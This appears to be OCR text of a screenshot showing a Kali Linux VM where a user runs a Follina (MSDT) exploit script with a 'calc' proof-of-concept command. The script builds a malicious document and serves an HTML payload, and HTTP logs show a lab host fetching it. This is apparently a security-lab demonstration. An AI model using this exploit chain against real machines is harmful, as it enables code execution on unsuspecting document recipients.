 kali-linux-2022.3-virtualbox-amd64 [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
11:13
kali@kali: ~/msdt-follina
File Actions Edit View Help
kali@kali: ~/msdt-follina × kali@kali: ~ × kali@kali: ~ ×
File
┌──(kali㉿kali)-[~/msdt-follina]
└─$ python3 follina.py -c "calc"
[+] copied staging doc /tmp/d_lwfemk
[+] created maldoc ./follina.doc
[+] serving html payload on :8000
10.0.2.15 - - [15/Dec/2022 11:13:16] code 501, message Unsupported method ('OPTIONS')
10.0.2.15 - - [15/Dec/2022 11:13:16] "OPTIONS / HTTP/1.1" 501 -
10.0.2.15 - - [15/Dec/2022 11:13:17] "HEAD /index.html HTTP/1.1" 200 -
10.0.2.15 - - [15/Dec/2022 11:13:17] code 501, message Unsupported method ('OPTIONS')
10.0.2.15 - - [15/Dec/2022 11:13:17] "OPTIONS / HTTP/1.1" 501 -
10.0.2.15 - - [15/Dec/2022 11:13:17] "GET /index.html HTTP/1.1" 200 -
10.0.2.15 - - [15/Dec/2022 11:13:17] "HEAD /index.html HTTP/1.1" 200 -
10.0.2.15 - - [15/Dec/2022 11:13:17] "HEAD /index.html HTTP/1.1" 200 -
10.0.2.15 - - [15/Dec/2022 11:13:17] code 501, message Unsupported method ('OPTIONS')
10.0.2.15 - - [15/Dec/2022 11:13:17] "OPTIONS / HTTP/1.1" 501 -
10.0.2.15 - - [15/Dec/2022 11:13:18] "HEAD /index.html HTTP/1.1" 200 -
10.0.2.15 - - [15/Dec/2022 11:13:18] code 501, message Unsupported method ('OPTIONS')
10.0.2.15 - - [15/Dec/2022 11:13:18] "OPTIONS / HTTP/1.1" 501 -
10.0.2.15 - - [15/Dec/2022 11:13:18] "GET /index.html HTTP/1.1" 304 -
10.0.2.15 - - [15/Dec/2022 11:13:18] "HEAD /index.html HTTP/1.1" 200 -
10.0.2.15 - - [15/Dec/2022 11:13:18] "HEAD /index.html HTTP/1.1" 200 -
10.0.2.15 - - [15/Dec/2022 11:13:18] "HEAD /index.html HTTP/1.1" 200 -
Right Ctrl